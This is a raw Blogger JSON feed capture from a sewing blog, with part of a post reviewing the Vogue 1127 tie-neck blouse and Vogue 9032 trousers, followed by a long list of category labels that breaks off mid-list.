transitional garment for this style. \u0026nbsp;My fabric is a printed poly chiffon I've had for years that just worked.\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhcBqMo_ooCuoDJZ4WG26pnQP_ETdQg_8WOVXVL0Gv-maVAWOjcHjeeMp-o16a6JY5CbSiiKn18yeRa_aWIm9IJw7T0dEjA9iQ3m9M0CeiqsYXKEhiVQD_m39pTTzqbE0d7BjilvA\/s1600\/Sept+13-13.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"That 70s Style! Vogue 1127 Tie Neck Sleeveless Blouse \u0026amp; Vogue 9032 Red Trousers - Erica Bunker DIY Style!\" border=\"0\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhcBqMo_ooCuoDJZ4WG26pnQP_ETdQg_8WOVXVL0Gv-maVAWOjcHjeeMp-o16a6JY5CbSiiKn18yeRa_aWIm9IJw7T0dEjA9iQ3m9M0CeiqsYXKEhiVQD_m39pTTzqbE0d7BjilvA\/s640\/Sept+13-13.jpg\" title=\"That 70s Style! Vogue 1127 Tie Neck Sleeveless Blouse \u0026amp; Vogue 9032 Red Trousers - Erica Bunker DIY Style!\" width=\"426\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\nThe smallest size I had was the 14. \u0026nbsp;I had to adjust the pattern a lot. \u0026nbsp;It was still a little full through the bottom, but I like the way it looked tucked in and bloused. \u0026nbsp;Being a designer pattern, the instructions and the details are great... with all of it's French seams and seam bound armholes.\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj_shPcJ7TSbb16R76A8U_gLqeNuM_bfRDH84mwjD_bnY8KcuL2td_L1vMqeFprCYPFd2nE0Gwdcu_SpwI0J08UJVQ_BQGQdhGWMbeiDvjXv-Mjt6MxNL8ZQdLM_PloZu1T8E_CdA\/s1600\/Sept+13-14.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"That 70s Style! Vogue 1127 Tie Neck Sleeveless Blouse  - Erica Bunker DIY Style!\" border=\"0\" height=\"266\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj_shPcJ7TSbb16R76A8U_gLqeNuM_bfRDH84mwjD_bnY8KcuL2td_L1vMqeFprCYPFd2nE0Gwdcu_SpwI0J08UJVQ_BQGQdhGWMbeiDvjXv-Mjt6MxNL8ZQdLM_PloZu1T8E_CdA\/s400\/Sept+13-14.jpg\" title=\"That 70s Style! Vogue 1127 Tie Neck Sleeveless Blouse  - Erica Bunker DIY Style!\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\nThe high neck has a three fabric loop button closure. \u0026nbsp;It gives it a very high-end touch. \u0026nbsp;Such a simple and quick top to make that fits right end with what's hot right now.\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjrHWVMaYPrSnx7SRL2XcPz3tFOsSRPln3SRIPVHkIMJGJcUpHPUR9FEhIBCKWMX99hIL0vtyTbbYw_tsOTrV9WXAKPYJ6FpbBEa5xk0odmclyCChM69uPk2LmDKktJIfVgBGZP5A\/s1600\/Sept+13-11.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"That 70s Style! Vogue 1127 Tie Neck Sleeveless Blouse \u0026amp; Vogue 9032 Red Trousers - Erica Bunker DIY Style!\" border=\"0\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjrHWVMaYPrSnx7SRL2XcPz3tFOsSRPln3SRIPVHkIMJGJcUpHPUR9FEhIBCKWMX99hIL0vtyTbbYw_tsOTrV9WXAKPYJ6FpbBEa5xk0odmclyCChM69uPk2LmDKktJIfVgBGZP5A\/s640\/Sept+13-11.jpg\" title=\"That 70s Style! Vogue 1127 Tie Neck Sleeveless Blouse \u0026amp; Vogue 9032 Red Trousers - Erica Bunker DIY Style!\" width=\"426\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\nI paired my blouse with Vogue 9032, yep... another pair. \u0026nbsp;This makes my fourth. \u0026nbsp;Can we talk about making muslins for a minute? \u0026nbsp;My personal belief about muslins is they don't work for me. \u0026nbsp;I've made muslins before and they pretty much didn't serve any purpose -- FOR ME. \u0026nbsp;I'm not advocating that everyone else forgoe them... I'm just saying FOR ME, they don't work. \u0026nbsp;Take these pants for example: I've made TWO versions of both styles with different outcomes each time. \u0026nbsp;Everytime I select a different fabric, I get a different result in fit -- while using my same pattern. \u0026nbsp;So my perfect and most accurate version of a toile\/muslin would just end up being a trial version in the actual fabric and then remaking in the same fabric. \u0026nbsp;And guess what people? \u0026nbsp;That ain't gonna happen. \u0026nbsp;So, the results are what they are!\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi0x40XHdh_UV-i3FCO_Gq-XEk79HCJ5VH83wekrv5SgZnVfjA5lp6CZF2Bp6bUllyg4p1XKppXjD4aTxbGN2zqlnXLfJ2fkfAM1Gpic2adXDv5klsDM4JKZw1-kWViN7lIGCpXjA\/s1600\/Sept+13-10.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"That 70s Style! Vogue 1127 Tie Neck Sleeveless Blouse \u0026amp; Vogue 9032 Red Trousers - Erica Bunker DIY Style!\" border=\"0\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi0x40XHdh_UV-i3FCO_Gq-XEk79HCJ5VH83wekrv5SgZnVfjA5lp6CZF2Bp6bUllyg4p1XKppXjD4aTxbGN2zqlnXLfJ2fkfAM1Gpic2adXDv5klsDM4JKZw1-kWViN7lIGCpXjA\/s640\/Sept+13-10.jpg\" title=\"That 70s Style! Vogue 1127 Tie Neck Sleeveless Blouse \u0026amp; Vogue 9032 Red Trousers - Erica Bunker DIY Style!\" width=\"426\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\nHere is the \u003Ca href=\"http:\/\/www.ericabunker.com\/2015\/01\/come-white-this-way-to-belk-spring.html\" target=\"_blank\"\u003Efirst pair\u003C\/a\u003E I made in a heavier fabric with very little stretch. \u0026nbsp;I'm constantly learning how different fabrics react to heat and steam during construction and how they \"grow\" while wearing. \u0026nbsp;And how sometimes stretch wovens, such as this \u003Ca href=\"http:\/\/www.moodfabrics.com\/donna-karan-fire-engine-red-stretch-wool-suiting-fw11622.html\" target=\"_blank\"\u003EDonna Karan Fire Engine Red Stretch Wool Suiting\u003C\/a\u003E from Mood Fabrics sometimes emulate the fit of a knit. \u0026nbsp;These pants have become my TNT and I'll continue to make these until I run across a better pattern and I'm sure that will be a long time coming.\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.ericabunker.com\/feeds\/2293238305383278438\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.ericabunker.com\/2015\/09\/review-vogue-1127-tie-neck-sleeveless.html#comment-form","title":"20 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/14933168\/posts\/default\/2293238305383278438"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/14933168\/posts\/default\/2293238305383278438"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.ericabunker.com\/2015\/09\/review-vogue-1127-tie-neck-sleeveless.html","title":"Review: Vogue 1127 | The Tie Neck Sleeveless Blouse!"}],"author":[{"name":{"$t":"Erica Bunker"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07023668349294387098"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgkouNnlCTElPvVz3HhnIj53iyJzmFsABlwa35oGLiafw9hNTfrl07fQVgrKm3i9ernrDVSIghd40RYzZaR7eGnClWvCd0o1aLKGKLiWiStazY_rlUvy545SzYWBxMz1Q\/s220\/Profile.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgNbgybs3DWtLO4ZQjmz8OamlbtqhxeOuglZ6FAYG_r2-pettNmYVtssdyaMm1zU9Fz2ThyD6wDZWzjn2LG0iAR4sJlXI3E5YIvuLN7zLmwgJPj8xMT0Xz1DGdLUf6zv0UGzzYVsw\/s72-c\/Sept+13-9.jpg","height":"72","width":"72"},"thr$total":{"$t":"20"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.ericabunker.com/feeds/posts/default/-/Vogue%201323?alt=json-in-script&callback=related_results_labels_thumbs&max-results=6
body_size: 19922
content:
// API callback
related_results_labels_thumbs({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-14933168"},"updated":{"$t":"2026-01-16T13:09:04.790-06:00"},"category":[{"term":"featured"},{"term":"dresses"},{"term":"What I'm Wearing"},{"term":"Bold Colors"},{"term":"Mood Fabrics"},{"term":"tops"},{"term":"sewing"},{"term":"fall trends"},{"term":"bold prints"},{"term":"Spring Trends"},{"term":"pants"},{"term":"fashion"},{"term":"Crochet"},{"term":"Mood Sewing Network"},{"term":"jacket"},{"term":"See it Sew it Style it"},{"term":"dress"},{"term":"pattern"},{"term":"skirts"},{"term":"Life"},{"term":"sheath dresses"},{"term":"Fall 2011"},{"term":"Spring 2012"},{"term":"knitting"},{"term":"Mikaela"},{"term":"Brightly Hued Pants"},{"term":"jumpsuit"},{"term":"tailoring"},{"term":"tutorial"},{"term":"midi dress"},{"term":"Spring 2014"},{"term":"Fall 2012"},{"term":"Fall 2015"},{"term":"Fall 2015 Trends"},{"term":"Spring 2014 trends"},{"term":"The Great White Shirt"},{"term":"shirt"},{"term":"shorts"},{"term":"button front shirts"},{"term":"peplum"},{"term":"Spring 2016 Trends"},{"term":"Fall Trends 2013"},{"term":"Faux Leather"},{"term":"Midi"},{"term":"Spring 2016"},{"term":"Summer Trends"},{"term":"jeans"},{"term":"High-low hem"},{"term":"Holidays"},{"term":"Ruffles"},{"term":"couture sewing"},{"term":"Spring 2013"},{"term":"Spring Trends 2013"},{"term":"maxi dress"},{"term":"pencil skirts"},{"term":"Fall 2013"},{"term":"Fall 2016"},{"term":"Fall 2016 Trends"},{"term":"Fall Trends 2012"},{"term":"Inspired by Pinterest"},{"term":"SheIn"},{"term":"coats"},{"term":"halter"},{"term":"halter dress"},{"term":"off the shoulder"},{"term":"white dresses"},{"term":"Summer 2013"},{"term":"Summer Trends 2013"},{"term":"Wardrobe Contest"},{"term":"formalwear"},{"term":"Fall 2008"},{"term":"Favorite Designer:  Donna Karan"},{"term":"The LBD"},{"term":"Winter 2012"},{"term":"cold shoulder"},{"term":"Fall 2009"},{"term":"Fall 2017"},{"term":"Midi skirt"},{"term":"Sewing for Amber"},{"term":"Vogue 8815"},{"term":"cropped top"},{"term":"fabric"},{"term":"leather"},{"term":"Fall 2014"},{"term":"Fall 2014 Trends"},{"term":"Fall 2017 Trends"},{"term":"McCall's 6404"},{"term":"Spring 2011"},{"term":"Spring 2018"},{"term":"Spring 2018 Trends"},{"term":"Summer 2016"},{"term":"Summer 2016 Trends"},{"term":"open-back"},{"term":"Fall 2019"},{"term":"Fall 2019 Trends"},{"term":"Summer 2014"},{"term":"Summer 2014 Trends"},{"term":"advice"},{"term":"cropped pants"},{"term":"lace dress"},{"term":"skirt"},{"term":"Spring 2015"},{"term":"Spring 2017"},{"term":"Spring 2017 Trends"},{"term":"Summer 2012"},{"term":"Winter 2013"},{"term":"Year End Review"},{"term":"book review"},{"term":"shirtdress"},{"term":"Birmingham Fashion Week"},{"term":"Favorite Designer: Badgley Mischka"},{"term":"News"},{"term":"Spring 2010"},{"term":"Spring 2015 Trends"},{"term":"Summer 2018"},{"term":"Summer 2018 Trends"},{"term":"Vogue 9032"},{"term":"Winter 2016"},{"term":"Winter 2016 Trends"},{"term":"Working as a Stylist"},{"term":"cape"},{"term":"movies"},{"term":"sequins"},{"term":"wrap dress"},{"term":"Belk"},{"term":"Kendall Skinnies"},{"term":"McCall's 5766"},{"term":"Simplicity 2250"},{"term":"Summer 2011"},{"term":"Summer 2015"},{"term":"Winter 2014"},{"term":"Winter trends 2013"},{"term":"cutouts"},{"term":"designers"},{"term":"dramatic sleeves"},{"term":"lace"},{"term":"shift dress"},{"term":"Favorite Designer: Cynthia Rowley"},{"term":"Spring 2020"},{"term":"Spring 2020 Trends"},{"term":"Summer 2015 Trends"},{"term":"top"},{"term":"Chanel Jacket"},{"term":"Exposed Zipper"},{"term":"Fall 2010"},{"term":"Fall 2020"},{"term":"Fall 2020 Trends"},{"term":"Mood Sewciety"},{"term":"Neoprene"},{"term":"Spring 2021"},{"term":"Spring 2021 Trends"},{"term":"Summer 2017"},{"term":"Summer 2017 Trends"},{"term":"Summer 2019"},{"term":"Summer 2019 Trends"},{"term":"Vogue 1039"},{"term":"Vogue 1143"},{"term":"Winter 2018"},{"term":"Zelouf Fabrics"},{"term":"flippy hem skirt"},{"term":"inspiration"},{"term":"kids clothing"},{"term":"sewing  books"},{"term":"stripes"},{"term":"vest"},{"term":"B-Metro Magazine"},{"term":"Baroque and Brocade"},{"term":"Boho Chic"},{"term":"Butterick 5526"},{"term":"Fall 2018"},{"term":"Fall 2018 Trends"},{"term":"Favorite Designer:  Rachel Comey"},{"term":"Favorite Designer: Tracy Reese"},{"term":"First Lady Style"},{"term":"Matching Stripes"},{"term":"Skinny Jeans"},{"term":"Spring 2009"},{"term":"Spring 2019"},{"term":"Spring 2019 Trends"},{"term":"The Great Coat Sew-Along"},{"term":"Vogue 8601"},{"term":"WeAllSew"},{"term":"Winter 2018 Trends"},{"term":"fit and flare"},{"term":"learn to sew"},{"term":"maxi skirt"},{"term":"one-shoulder style"},{"term":"printed pants"},{"term":"suit"},{"term":"Baby Lock"},{"term":"Baby Lock Brand Ambassador"},{"term":"Celebrity"},{"term":"Eyelets"},{"term":"Favorite Designer:  Marc Jacobs"},{"term":"Flashback Friday"},{"term":"HotPatterns"},{"term":"Isabella"},{"term":"Jalie 2908"},{"term":"Love the clothes I make"},{"term":"Shoe Dazzle"},{"term":"Simplicity 1756"},{"term":"Simplicity 1887"},{"term":"Simplicity 2562"},{"term":"Tibi"},{"term":"Vogue 1248"},{"term":"Vogue 8776"},{"term":"camel coat"},{"term":"culottes"},{"term":"flared pants"},{"term":"flared sleeves"},{"term":"gingham"},{"term":"joggers"},{"term":"leggings"},{"term":"romper"},{"term":"summer 2010"},{"term":"trench coat"},{"term":"Burda 7210"},{"term":"Closet Case Patterns"},{"term":"Favorite Designer:  Michael Kors"},{"term":"Favorite Designer: Guy Laroche"},{"term":"Friends"},{"term":"McCall's 5190"},{"term":"Press"},{"term":"Rocksbox"},{"term":"Simplicity 2054"},{"term":"Summer 2009"},{"term":"The Coalition"},{"term":"Turtleneck"},{"term":"Vintage"},{"term":"Vogue 1323"},{"term":"Vogue 2873"},{"term":"Vogue 8333"},{"term":"Vogue 8480"},{"term":"Vogue 8711"},{"term":"Winter 2017"},{"term":"Winter 2017 Trends"},{"term":"Winter 2021"},{"term":"Winter 2021 trends"},{"term":"blazer"},{"term":"caftan"},{"term":"eveningwear"},{"term":"eyelet"},{"term":"high-waist"},{"term":"lantern sleeves"},{"term":"mini-wardrobe contest II"},{"term":"shoes"},{"term":"sleeveless blazer"},{"term":"tweed"},{"term":"BFW2015"},{"term":"Bernina Brand Ambassador"},{"term":"Burda"},{"term":"Butterick 5285"},{"term":"Claire Shaeffer"},{"term":"Costume Designer"},{"term":"Favorite Designer:  Alice + Olivia"},{"term":"Ginger Jeans"},{"term":"McCall 6287"},{"term":"McCall's 6886"},{"term":"McCall's 6991"},{"term":"McCall's 7726"},{"term":"Mission Maxi"},{"term":"Monica Mingo"},{"term":"Pre-Fall 2010"},{"term":"Sewing Studio"},{"term":"ShoeMint"},{"term":"Simplicity 1759"},{"term":"Simplicity 2315"},{"term":"Simplicity 2446"},{"term":"Simplicity 4112"},{"term":"Simplicity 8058"},{"term":"Style Sew Me"},{"term":"Terrell Suggs"},{"term":"Trend Patterns"},{"term":"Velvet"},{"term":"Vogue 1465"},{"term":"Vogue 1517"},{"term":"Vogue 8156"},{"term":"Vogue 8603"},{"term":"Vogue 8772"},{"term":"Vogue 8909"},{"term":"Vogue 8945"},{"term":"Vogue 9181"},{"term":"Winter 2011"},{"term":"Winter 2015"},{"term":"Winter 2020"},{"term":"Winter 2020 Trends"},{"term":"apron"},{"term":"back stay"},{"term":"beauty"},{"term":"bomber jacket"},{"term":"faux fur"},{"term":"magazines"},{"term":"mini-wardrobe contest"},{"term":"mixed prints"},{"term":"pea coat"},{"term":"project homecoming"},{"term":"shopping"},{"term":"tie-front dress"},{"term":"tunic"},{"term":"vogue 1308"},{"term":"Alice + Olivia"},{"term":"At Home with Erica"},{"term":"Baste + Gather"},{"term":"Birkin Jeans"},{"term":"Butterick 5522"},{"term":"Butterick 5886"},{"term":"Getting fit"},{"term":"LA Finch Fabrics"},{"term":"McCall 6069"},{"term":"McCall's 6204"},{"term":"McCall's 6355"},{"term":"McCall's 6756"},{"term":"New Look 6051"},{"term":"New Look 6083"},{"term":"New Look 6130"},{"term":"New Look 6459"},{"term":"PGRD"},{"term":"Project Runway"},{"term":"QA"},{"term":"She Inspires Me"},{"term":"Simplicity 1108"},{"term":"Simplicity 1421"},{"term":"Simplicity 1696"},{"term":"Simplicity 2603"},{"term":"Simplicity 8749"},{"term":"Southern Style"},{"term":"Style Arc"},{"term":"Summer 2020 Trends"},{"term":"Talbot's"},{"term":"Turtleneck Dress"},{"term":"Vogue 1051"},{"term":"Vogue 1087"},{"term":"Vogue 1174"},{"term":"Vogue 1264"},{"term":"Vogue 1298"},{"term":"Vogue 2924"},{"term":"Vogue 2973"},{"term":"Vogue 8679"},{"term":"Vogue 8865"},{"term":"Vogue 8907"},{"term":"Vogue 8939"},{"term":"Wardrobe Stylist"},{"term":"Winter 2015 Trends"},{"term":"Winter 2019"},{"term":"Winter 2019 Trends"},{"term":"camel hair"},{"term":"cardigan"},{"term":"corduroy"},{"term":"diy fun"},{"term":"draping"},{"term":"dress over pants"},{"term":"florals"},{"term":"kimono"},{"term":"makeup"},{"term":"mccall 6207"},{"term":"mesh"},{"term":"music review"},{"term":"new look 6003"},{"term":"off the shoulder dress tutorial"},{"term":"pussy bow"},{"term":"rants"},{"term":"single shoulder top"},{"term":"sponsors"},{"term":"vogue 8774"},{"term":"Aurate"},{"term":"Birmingham Bloggers"},{"term":"Bishop Sleeve"},{"term":"Bloganista"},{"term":"Body Image"},{"term":"Butterick 4861"},{"term":"Butterick 4974"},{"term":"Butterick 5249"},{"term":"Butterick 5352"},{"term":"Butterick 6351"},{"term":"Car Wash Skirt"},{"term":"Christmas"},{"term":"DP Studio LE302"},{"term":"Fabiani"},{"term":"Favorite Designer: Anne Klein"},{"term":"Favorite Designer: Rebecca Vallance"},{"term":"Flatlock Stitch Tutorial"},{"term":"Giveaways"},{"term":"Grommets"},{"term":"Gucci"},{"term":"How to Sew Jeans"},{"term":"Isaac Mizrahi New York"},{"term":"Jason Wu for Target"},{"term":"Kwik Sew 3555"},{"term":"LBJ"},{"term":"McCall 5662"},{"term":"McCall 6083"},{"term":"McCall 6112"},{"term":"McCall's 6348"},{"term":"McCall's 6436"},{"term":"McCall's 6460"},{"term":"McCall's 6558"},{"term":"McCall's 6651"},{"term":"McCall's 6702"},{"term":"McCall's 6707"},{"term":"McCall's 6842"},{"term":"McCall's 6885"},{"term":"McCall's 6964"},{"term":"McCall's 7098"},{"term":"McCall's 7155"},{"term":"McCall's 7167"},{"term":"McCall's 7257"},{"term":"McCall's 7330"},{"term":"McCall's 7542"},{"term":"McCall's 7632"},{"term":"McCall's 7728"},{"term":"Minerva Fabrics"},{"term":"Missoni for Target"},{"term":"Nettie Bodysuit"},{"term":"New Look 6100"},{"term":"New Look 6343"},{"term":"New Look 6799"},{"term":"Prom 2010"},{"term":"Roksanda Ilincic"},{"term":"See Jane Write"},{"term":"Sewing for Brian"},{"term":"Shirring"},{"term":"Simplicity 1283"},{"term":"Simplicity 1427"},{"term":"Simplicity 1428"},{"term":"Simplicity 1873"},{"term":"Simplicity 2579"},{"term":"Simplicity 2724"},{"term":"Simplicity 8389"},{"term":"Simplicity 8891"},{"term":"Slit Sleeve Tutorial"},{"term":"Style Verdict"},{"term":"Summer 2020"},{"term":"Summer Suit"},{"term":"Sweater dress"},{"term":"T-shirt Dress"},{"term":"Thakoon Fabric"},{"term":"Velvet Pants"},{"term":"Vogue 1029"},{"term":"Vogue 1040"},{"term":"Vogue 1053"},{"term":"Vogue 1089"},{"term":"Vogue 1092"},{"term":"Vogue 1151"},{"term":"Vogue 1224"},{"term":"Vogue 1251"},{"term":"Vogue 1258"},{"term":"Vogue 1282"},{"term":"Vogue 1366"},{"term":"Vogue 1387"},{"term":"Vogue 1439"},{"term":"Vogue 1460"},{"term":"Vogue 1762"},{"term":"Vogue 8002"},{"term":"Vogue 8631"},{"term":"Vogue 8696"},{"term":"Vogue 8706"},{"term":"Vogue 8721"},{"term":"Vogue 8780"},{"term":"Vogue 8808"},{"term":"Vogue 8840"},{"term":"Vogue 8849"},{"term":"Vogue 8870"},{"term":"Vogue 8900"},{"term":"Vogue 8903"},{"term":"Vogue 8916"},{"term":"Vogue 8928"},{"term":"Vogue 8956"},{"term":"Vogue 8961"},{"term":"Vogue 8977"},{"term":"Vogue 9123"},{"term":"Vogue 9151"},{"term":"Vogue Couturier Design 2925"},{"term":"We All Sew Tutorial"},{"term":"YSL"},{"term":"activewear"},{"term":"beading"},{"term":"blanket coat"},{"term":"bodysuit"},{"term":"cardi wrap"},{"term":"collarless coat"},{"term":"corset waist"},{"term":"custom made shoulder pads"},{"term":"dress form"},{"term":"embroidery"},{"term":"embroidery machine"},{"term":"full skirts"},{"term":"guipure lace"},{"term":"handkerchief hem"},{"term":"jewelry"},{"term":"lace skirt"},{"term":"making time to sew"},{"term":"mccall 5329"},{"term":"mccall 5512"},{"term":"menswear"},{"term":"plaid"},{"term":"project homecoming 2008"},{"term":"rickrack"},{"term":"safari jackets"},{"term":"sailor pants"},{"term":"sewing room"},{"term":"simplicity 9114"},{"term":"slip dress"},{"term":"sweater"},{"term":"sweatshirt"},{"term":"tie neck blouse"},{"term":"trench"},{"term":"trench jacket"},{"term":"tulle skirt"},{"term":"underpinnings"},{"term":"vogue 1020"},{"term":"vogue 1059"},{"term":"vogue 1066"},{"term":"vogue 1154"},{"term":"vogue 2923"},{"term":"vogue 8548"},{"term":"white graduation dresses"},{"term":"wrap jumpsuit"},{"term":"2015 Sewing Review"},{"term":"2016 Sewing Review"},{"term":"African Print"},{"term":"African Wax Print"},{"term":"Alegria Shoes"},{"term":"Alexander McQueen"},{"term":"Anjolee.com"},{"term":"Anna Dress"},{"term":"Art \u0026 Sole"},{"term":"Astoria Knit Dress"},{"term":"BFW2016"},{"term":"BWOF"},{"term":"Bias tape with mitered corners tutorial"},{"term":"Bobbi Brown"},{"term":"Brahmin"},{"term":"Build Your Wardrobe"},{"term":"Burda 6795"},{"term":"Burda 6858"},{"term":"Burda 6955"},{"term":"Burda 7065"},{"term":"Burda 7368"},{"term":"Butterick 5182"},{"term":"Butterick 5247"},{"term":"Butterick 5277"},{"term":"Butterick 5284"},{"term":"Butterick 5351"},{"term":"Butterick 5428"},{"term":"Butterick 5710"},{"term":"Butterick 5884"},{"term":"Butterick 5897"},{"term":"Butterick 5929"},{"term":"Butterick 6183"},{"term":"Butterick 6425"},{"term":"Butterick 6691"},{"term":"Carven"},{"term":"ChicPeek.com"},{"term":"Christian Dior"},{"term":"Classic Button Up Shirt Sew-Along"},{"term":"Closet Core Patterns"},{"term":"Clutch with Detachable Chain Strap Tutorial"},{"term":"Colette Patterns"},{"term":"DIY Wool Felt Beret Tutorial"},{"term":"DSW"},{"term":"Decorative Sewing"},{"term":"Diagonal Pintucks Tutorial"},{"term":"Dutch Label Shop"},{"term":"Eileen Fisher"},{"term":"Eye Desired"},{"term":"FBA on shoulder princess seam"},{"term":"FNO"},{"term":"Fall Tour"},{"term":"Fall Trends 2017"},{"term":"Faux fur vest"},{"term":"Favorite Designer:  Chado Ralph Rucci"},{"term":"Favorite Designer:  DVF"},{"term":"Favorite Designer: Byron Lars"},{"term":"Favorite Projects"},{"term":"Fiona Sundress"},{"term":"GANT"},{"term":"Galaxy Dress"},{"term":"GlassesShop.com"},{"term":"Grommet Sleeve Tutorial"},{"term":"Gus Mayer"},{"term":"HP1016"},{"term":"Happiness Boutique"},{"term":"Home Decor"},{"term":"How to Pivot a Dart Tutorial"},{"term":"How to Sew Floating Rick Rack Tutorial"},{"term":"How to Sew Lined Pants Tutorial"},{"term":"How to Sew Rickrack Trim Tutorial"},{"term":"How to Sew a Blind Hem Tutorial"},{"term":"How to Sew a Velvet Kimono Tutorial"},{"term":"JORD Wood Watches"},{"term":"Jane Gershon Weitzman"},{"term":"Janome"},{"term":"Jeans Sewn with a 3-Thread Overlock + Chain Stitch Tutorial"},{"term":"Jessica Dress"},{"term":"Just Patterns Christy Slip Dress"},{"term":"Just Patterns Kate Bias Top"},{"term":"Kate Spade"},{"term":"Ken Laurence"},{"term":"Knot Front Dress"},{"term":"Kollabora Meet the Maker"},{"term":"Lapped Zipper Tutorial"},{"term":"Learn to Sew Your Own Jeans"},{"term":"Learn to Sew a Moto Jacket"},{"term":"Leather Skirt"},{"term":"Lyst.com"},{"term":"Madison Cardigan"},{"term":"Marjorie Harvey"},{"term":"McCall 5586"},{"term":"McCall 5745"},{"term":"McCall 5815"},{"term":"McCall 5852"},{"term":"McCall 5929"},{"term":"McCall 6038"},{"term":"McCall 6164"},{"term":"McCall 6319"},{"term":"McCall's 2353"},{"term":"McCall's 2370"},{"term":"McCall's 5381"},{"term":"McCall's 5430"},{"term":"McCall's 5525"},{"term":"McCall's 5610"},{"term":"McCall's 5753"},{"term":"McCall's 5850"},{"term":"McCall's 5936"},{"term":"McCall's 6016"},{"term":"McCall's 6164"},{"term":"McCall's 6246"},{"term":"McCall's 6279"},{"term":"McCall's 6281"},{"term":"McCall's 6362"},{"term":"McCall's 6515"},{"term":"McCall's 6650"},{"term":"McCall's 6744"},{"term":"McCall's 6751"},{"term":"McCall's 6754"},{"term":"McCall's 6757"},{"term":"McCall's 6930"},{"term":"McCall's 6988"},{"term":"McCall's 7085"},{"term":"McCall's 7162"},{"term":"McCall's 7163"},{"term":"McCall's 7203"},{"term":"McCall's 7242"},{"term":"McCall's 7284"},{"term":"McCall's 7351"},{"term":"McCall's 7360"},{"term":"McCall's 7366"},{"term":"McCall's 7392"},{"term":"McCall's 7405"},{"term":"McCall's 7443"},{"term":"McCall's 7468"},{"term":"McCall's 7482"},{"term":"McCall's 7518"},{"term":"McCall's 7543"},{"term":"McCall's 7547"},{"term":"McCall's 7563"},{"term":"McCall's 7591"},{"term":"McCall's 7602"},{"term":"McCall's 7604"},{"term":"McCall's 7660"},{"term":"McCall's 7663"},{"term":"McCall's 7686"},{"term":"McCall's 7688"},{"term":"McCall's 7722"},{"term":"McCall's 7723"},{"term":"McCall's 7725"},{"term":"McCall's 7730"},{"term":"McCall's 7750"},{"term":"McCall's 7752"},{"term":"McCall's 7775"},{"term":"McCall's 7780"},{"term":"McCall's 7789"},{"term":"McCall's 7833"},{"term":"McCall's 7836"},{"term":"McCall's 7838"},{"term":"McCall's 7866"},{"term":"McCall's 7868"},{"term":"McCall's 7872"},{"term":"McCall's 7906"},{"term":"McCall's 7929"},{"term":"McCall's 7936"},{"term":"McCall's 7953"},{"term":"McCall's 7971"},{"term":"McCall's 7974"},{"term":"McCall's 7978"},{"term":"McCall's 8009"},{"term":"McCall's 8037"},{"term":"McCall's 8045"},{"term":"McCall's 8084"},{"term":"McCall's 8086"},{"term":"McCall's 8141"},{"term":"McCall's 8149"},{"term":"McCall's 8175"},{"term":"McCall's 8217"},{"term":"McCall's 8638"},{"term":"McKenzie Blazer"},{"term":"Mccall 5393"},{"term":"Mccall 5394"},{"term":"Memory Craft 15000"},{"term":"Mohair Coat"},{"term":"My Favorite Things"},{"term":"New Look 6107"},{"term":"New Look 6123"},{"term":"New Look 6208"},{"term":"New Look 6210"},{"term":"New Look 6211"},{"term":"New Look 6216"},{"term":"New Look 